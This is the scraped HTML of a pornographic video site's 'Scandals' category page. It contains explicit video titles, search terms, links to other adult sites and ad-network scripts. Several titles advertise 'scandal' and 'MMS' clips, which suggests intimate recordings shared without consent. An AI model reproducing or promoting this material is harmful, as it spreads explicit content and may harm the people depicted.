

--- FILE ---
content_type: text/html
request_url: https://arabsex.name/en/category/211156995/Scandals/popular/1/
body_size: 8034
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Arab Sex - Experience the hottest Arab Scandals sex on this exclusive porn site.</title>
        <meta name="description" content="Experience raw and passionate Arab Scandals sex for the ultimate in adult pleasure.- arab sexy pron, sexe arab video, real arab sex, arab sexy film" />
        <link rel="alternate" hreflang="en" href="/en/category/211156995/Scandals/popular/1/" />
 
        <link rel="canonical" href="https://arabsex.name/en/category/211156995/Scandals/popular/1/" />
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=211156995;</script>
<script src="/js/qk86fjw0zSEdTUxHipfobwCa.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/VcWwJw1.js" data-spots="3158" data-tag="asg" data-subid1="%subid1%"></script>
 -->   
            
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://arabsex.name" target="_self">Arab<span>Sex</span>.name</a>
                </div>
                
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="search-row">
                    
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="menu-list-row">
            
            <div class="wrapper-row">
                
                <div class="menu-button"><i class="la la-bars"></i> Menu <span><i class="la la-caret-down"></i></span></div>
                
                <div class="menu-wrapper">
                    <ul class="menu-sort-list">
                        <li><a href="https://livesexhookers.com/"><i class="la la-fire"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="la la-heart-o"></i> Porn Sites</a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Scandals Free Xxx Movies</h1>
    
                    <ul>
                        <li><a href="/en/category/211156995/Scandals/latest/1/" target="_self"><i class="la la-eye"></i> By Date</a></li>
                        <li><a href="/en/category/211156995/Scandals/popular/1/" target="_self"><i class="la la-heart-o"></i> By Likes</a></li>
                    </ul>
                
                </div>
                
                <div class="thumbs-row">
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638448776444/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1072fc14fc" src="/thumbs/444/3824942638448776444_0.jpg" alt="Tailor Shop Aunty Sex Scandal" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Tailor Shop Aunty Sex Scandal</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7698</li>
                                <li><i class="la la-clock-o"></i> 5:44</li>
                                <li><i class="la la-calendar"></i> 2.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640192917074/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10daf18e52" src="/thumbs/74/3824942640192917074_0.jpg" alt="Arab girl with guy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Arab girl with guy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 21035</li>
                                <li><i class="la la-clock-o"></i> 2:01</li>
                                <li><i class="la la-calendar"></i> 2.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638407446021/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1070856e05" src="/thumbs/21/3824942638407446021_0.jpg" alt="Desi Hot Wife Stripping, Free Indian HD" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Desi Hot Wife Stripping, Free Indian HD</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 608</li>
                                <li><i class="la la-clock-o"></i> 0:58</li>
                                <li><i class="la la-calendar"></i> 8.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637733842360/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10485f0db8" src="/thumbs/360/3824942637733842360_0.jpg" alt="Indian Wife Fucking Hard Without Condom, Porn" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Indian Wife Fucking Hard Without Condom, Porn</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 68</li>
                                <li><i class="la la-clock-o"></i> 2:31</li>
                                <li><i class="la la-calendar"></i> 26.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639384980448/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10aac96be0" src="/thumbs/448/3824942639384980448_0.jpg" alt="Innocent Tamil Aunty Give Hot Handjob To Young Man" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Innocent Tamil Aunty Give Hot Handjob To Young Man</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 86</li>
                                <li><i class="la la-clock-o"></i> 3:50</li>
                                <li><i class="la la-calendar"></i> 2.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
                     
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li>
                    </ul>
                    
                </div>
                <h2>Similar Porn Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://livesexcams9.com/"><i class="la la-chevron-circle-right"></i> livesexcams9.com</a></div></li>
<li><div><a href="https://pornmovies.site/"><i class="la la-chevron-circle-right"></i> pornmovies.site</a></div></li>
<li><div><a href="https://sexvideos.ink/"><i class="la la-chevron-circle-right"></i> sexvideos.ink</a></div></li>
<li><div><a href="https://sexxxx.love/"><i class="la la-chevron-circle-right"></i> sexxxx.love</a></div></li>
<li><div><a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> qep.me</a></div></li>
<li><div><a href="https://bestpornsites.cc/"><i class="la la-chevron-circle-right"></i> bestpornsites.cc</a></div></li>
                        
                    </ul>
                    
                </div>                 
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/girls/arab" target="_blank"><img src="/videojscss/camjke/camjke.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/7ubS9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17391?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/Z2H47.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17392?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <h2>Hot Searches</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="la la-search"></i><span>Virgin</span></a></li>  <li><a href="/en/search/aW5kaWFuIHNtYWxsIHRpdHM/" target="_self" title="indian small tits"><i class="la la-search"></i><span>indian small tits</span></a></li>  <li><a href="/en/search/QXJhYiB3aWZlIGFuZCBkb2N0b3Jz/" target="_self" title="Arab wife and doctors"><i class="la la-search"></i><span>Arab wife and doctors</span></a></li>  <li><a href="/en/search/VHVyaw/" target="_self" title="Turk"><i class="la la-search"></i><span>Turk</span></a></li>  <li><a href="/en/search/aW5kaWFuIG9sZCBhdW50eSBib3k/" target="_self" title="indian old aunty boy"><i class="la la-search"></i><span>indian old aunty boy</span></a></li>  <li><a href="/en/search/YmlnIGNvY2sgc2V4IGJsYWNrIG1hbiB4dmlvZGVycw/" target="_self" title="big cock sex black man xvioders"><i class="la la-search"></i><span>big cock sex black man xvioders</span></a></li>  <li><a href="/en/search/dGFtaWwgbmV3IHNleCBjb2xsZWdlIHZpZGVvcw/" target="_self" title="tamil new sex college videos"><i class="la la-search"></i><span>tamil new sex college videos</span></a></li>  <li><a href="/en/search/QXJhYiBzZXggeHh4IGluIHJvb20/" target="_self" title="Arab sex xxx in room"><i class="la la-search"></i><span>Arab sex xxx in room</span></a></li>  <li><a href="/en/search/YXJhYiBpbiBwdWJsaWMgYnVzIHh4eA/" target="_self" title="arab in public bus xxx"><i class="la la-search"></i><span>arab in public bus xxx</span></a></li>  <li><a href="/en/search/VGFtaWwgIHh4eCAgdmlkZW9z/" target="_self" title="Tamil  xxx  videos"><i class="la la-search"></i><span>Tamil  xxx  videos</span></a></li>  <li><a href="/en/search/QXJhYiBoaWphYiBnaXJsIGdhbmdiYW5nZWQ/" target="_self" title="Arab hijab girl gangbanged"><i class="la la-search"></i><span>Arab hijab girl gangbanged</span></a></li>  <li><a href="/en/search/QXJhYiBnaXJscyBwaXNzaW5nIGluIHRvaWxldA/" target="_self" title="Arab girls pissing in toilet"><i class="la la-search"></i><span>Arab girls pissing in toilet</span></a></li>  <li><a href="/en/search/c2V4IHh4eCBhcmFi/" target="_self" title="sex xxx arab"><i class="la la-search"></i><span>sex xxx arab</span></a></li>  <li><a href="/en/search/RWd5cHQgbGVzYmlhbg/" target="_self" title="Egypt lesbian"><i class="la la-search"></i><span>Egypt lesbian</span></a></li>  <li><a href="/en/search/UGFraXN0YW5pIHBvcm4/" target="_self" title="Pakistani porn"><i class="la la-search"></i><span>Pakistani porn</span></a></li>  <li><a href="/en/search/YXJhYiBzYXVkaSB3aG9yZSBob3VzZQ/" target="_self" title="arab saudi whore house"><i class="la la-search"></i><span>arab saudi whore house</span></a></li>  <li><a href="/en/search/aW5kaWFuIGNvbGxlZ2UgZ2lybHMgcGlzc2luZw/" target="_self" title="indian college girls pissing"><i class="la la-search"></i><span>indian college girls pissing</span></a></li>  <li><a href="/en/search/QXJhYiBzZXggeHh4IHZpZGVv/" target="_self" title="Arab sex xxx video"><i class="la la-search"></i><span>Arab sex xxx video</span></a></li>  <li><a href="/en/search/aXJhcSAyMDE2/" target="_self" title="iraq 2016"><i class="la la-search"></i><span>iraq 2016</span></a></li>  <li><a href="/en/search/SW5kaWFuIG1hdHVyZSB1Z2x5IEJCVyBzb2Z0Y29yZQ/" target="_self" title="Indian mature ugly BBW softcore"><i class="la la-search"></i><span>Indian mature ugly BBW softcore</span></a></li>  <li><a href="/en/search/aGluZGkgdmlsbGFnZSBzZXggeG54eHg/" target="_self" title="hindi village sex xnxxx"><i class="la la-search"></i><span>hindi village sex xnxxx</span></a></li>  <li><a href="/en/search/Zmlyc3QgYW5hbA/" target="_self" title="first anal"><i class="la la-search"></i><span>first anal</span></a></li>  <li><a href="/en/search/SGlqYWIga2lzcw/" target="_self" title="Hijab kiss"><i class="la la-search"></i><span>Hijab kiss</span></a></li>  <li><a href="/en/search/SW5kaWFuIGRlc2kgVGFtaWwgc2VjcmV0YXJ5IGxhZHkgVGlzaGEgaGF2aW5nIGhvdCBmdW4gd2l0aCBib3NzIEFkaXlhbWFuIHNjYW5kYWw/" target="_self" title="Indian desi Tamil secretary lady Tisha having hot fun with boss Adiyaman scandal"><i class="la la-search"></i><span>Indian desi Tamil secretary lady Tisha having hot fun with boss Adiyaman scandal</span></a></li>  <li><a href="/en/search/YXJhYiBsZXNiaWFu/" target="_self" title="arab lesbian"><i class="la la-search"></i><span>arab lesbian</span></a></li>  <li><a href="/en/search/dGFtaWwgc2V4eSB2aWRlbw/" target="_self" title="tamil sexy video"><i class="la la-search"></i><span>tamil sexy video</span></a></li>  <li><a href="/en/search/S3V3YWl0IHNleA/" target="_self" title="Kuwait sex"><i class="la la-search"></i><span>Kuwait sex</span></a></li>  <li><a href="/en/search/QXJhYiB3aWZlIGZyaWVuZA/" target="_self" title="Arab wife friend"><i class="la la-search"></i><span>Arab wife friend</span></a></li>  <li><a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com"><i class="la la-search"></i><span>www.Kerala college sex. com</span></a></li>  <li><a href="/en/search/TXVzbGltIHNleCBjYXJ0b29u/" target="_self" title="Muslim sex cartoon"><i class="la la-search"></i><span>Muslim sex cartoon</span></a></li>  <li><a href="/en/search/dGFtaWwgYXVudHkgbW1z/" target="_self" title="tamil aunty mms"><i class="la la-search"></i><span>tamil aunty mms</span></a></li>  <li><a href="/en/search/aXJhcSBsZXNiaWFu/" target="_self" title="iraq lesbian"><i class="la la-search"></i><span>iraq lesbian</span></a></li>  <li><a href="/en/search/bWFsbHUgYXVudHkgc2hha2VlbGE/" target="_self" title="mallu aunty shakeela"><i class="la la-search"></i><span>mallu aunty shakeela</span></a></li>  <li><a href="/en/search/d3d3LnRhbWlsLm5ldy5zZXgudmlkZW9zLmNvbQ/" target="_self" title="www.tamil.new.sex.videos.com"><i class="la la-search"></i><span>www.tamil.new.sex.videos.com</span></a></li>  <li><a href="/en/search/Ym9sbHl3b29kIHNleHkgZmlsbQ/" target="_self" title="bollywood sexy film"><i class="la la-search"></i><span>bollywood sexy film</span></a></li>  <li><a href="/en/search/QWZyaWNhbiBhc3MgZnVjayBzZXg/" target="_self" title="African ass fuck sex"><i class="la la-search"></i><span>African ass fuck sex</span></a></li>  <li><a href="/en/search/c2V4IGJsYWNrIGJpZyBhc3M/" target="_self" title="sex black big ass"><i class="la la-search"></i><span>sex black big ass</span></a></li>  <li><a href="/en/search/YXJhYiBzZXggdmlkZW8gaG90/" target="_self" title="arab sex video hot"><i class="la la-search"></i><span>arab sex video hot</span></a></li>  <li><a href="/en/search/aW5kaWFuIHNleHkgYmxhY2sgbWFpZA/" target="_self" title="indian sexy black maid"><i class="la la-search"></i><span>indian sexy black maid</span></a></li>  <li><a href="/en/search/RnVjayBIaXMgQXJhYiBXaWZl/" target="_self" title="Fuck His Arab Wife"><i class="la la-search"></i><span>Fuck His Arab Wife</span></a></li>  <li><a href="/en/search/SW5kaWFuIEtlcmFsYSBNYWxsdSBCdXN0eQ/" target="_self" title="Indian Kerala Mallu Busty"><i class="la la-search"></i><span>Indian Kerala Mallu Busty</span></a></li>  <li><a href="/en/search/VGFtaWwgc2V4ZSB2aWRlby5jb20/" target="_self" title="Tamil sexe video.com"><i class="la la-search"></i><span>Tamil sexe video.com</span></a></li>  <li><a href="/en/search/TW9tIGRvdWJsZSBwZW5ldHJhdGlvbg/" target="_self" title="Mom double penetration"><i class="la la-search"></i><span>Mom double penetration</span></a></li>  <li><a href="/en/search/YXJhYiBwaXNzaW5n/" target="_self" title="arab pissing"><i class="la la-search"></i><span>arab pissing</span></a></li>  <li><a href="/en/search/YXJhYiB3aWZlIHRocmVlc29tZQ/" target="_self" title="arab wife threesome"><i class="la la-search"></i><span>arab wife threesome</span></a></li>  <li><a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video"><i class="la la-search"></i><span>tamil sex video</span></a></li>  <li><a href="/en/search/dmlkZW8/" target="_self" title="video"><i class="la la-search"></i><span>video</span></a></li>  <li><a href="/en/search/QXJhYmlhbiBpbmRpYW4gYW1hdGV1cg/" target="_self" title="Arabian indian amateur"><i class="la la-search"></i><span>Arabian indian amateur</span></a></li>  <li><a href="/en/search/S2FyYXRlIGVneXB0/" target="_self" title="Karate egypt"><i class="la la-search"></i><span>Karate egypt</span></a></li>  <li><a href="/en/search/YXJhYiBmZW1kb20/" target="_self" title="arab femdom"><i class="la la-search"></i><span>arab femdom</span></a></li>  
                    </ul>
                    
                </div>
                
                <h2>Categories</h2>
                
                <div class="categories-row">
                    
                    <ul>
                        
                        <li>
                            <div>
                                <a href="/en/category/205783043/Afghanistan/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Afghanistan <span>(25)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207159299/African/popular/1/" target="_self">
                                    <i class="la la-tag"></i> African <span>(403)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/205848579/Algeria/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Algeria <span>(23)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207224835/Amateur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Amateur <span>(4330)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207290371/Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anal <span>(2166)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/3/Arab/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Arab <span>(11849)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207355907/Asian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asian <span>(1384)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207421443/Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ass <span>(2018)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207486979/Asslick/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asslick <span>(111)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211091459/Aunty/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Aunty <span>(132)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207618051/BBW/popular/1/" target="_self">
                                    <i class="la la-tag"></i> BBW <span>(1214)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207683587/BDSM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> BDSM <span>(253)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207552515/Babe/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Babe <span>(1328)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/205914115/Bahrain/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bahrain <span>(15)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207749123/Beach/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Beach <span>(49)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211025923/Bhabhi/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bhabhi <span>(105)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207814659/Big Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Ass <span>(2926)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207880195/Big Cock/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Cock <span>(1404)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207945731/Big Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Tits <span>(1900)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208011267/Bisexual/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bisexual <span>(388)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208076803/Black/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Black <span>(937)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208142339/Blonde/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blonde <span>(457)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208273411/Blowjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blowjob <span>(3261)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210894851/Bollywood/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bollywood <span>(47)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208338947/Boobs/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Boobs <span>(981)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208207875/Brunette/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brunette <span>(1494)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208404483/Bukkake/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bukkake <span>(30)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208732163/CFNM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> CFNM <span>(115)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208470019/Cameltoe/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cameltoe <span>(11)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208535555/Cartoon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cartoon <span>(19)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208601091/Casting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Casting <span>(161)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208666627/Celebrity/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Celebrity <span>(71)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208797699/Close Up/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Close Up <span>(199)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208863235/College/popular/1/" target="_self">
                                    <i class="la la-tag"></i> College <span>(172)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208928771/Compilation/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Compilation <span>(189)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208994307/Creampie/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Creampie <span>(1089)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209059843/Crossdresser/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Crossdresser <span>(26)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209125379/Cuckold/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cuckold <span>(562)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209190915/Cumshot/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cumshot <span>(1765)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209256451/Deepthroat/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Deepthroat <span>(396)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210960387/Desi/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Desi <span>(430)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209321987/Dildo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dildo <span>(331)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209387523/Double Penetration/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Double Penetration <span>(100)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209453059/Drunk/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Drunk <span>(12)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Egypt <span>(55)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209518595/Emo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Emo <span>(19)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209584131/Erotic/popular/1/" target="_self">
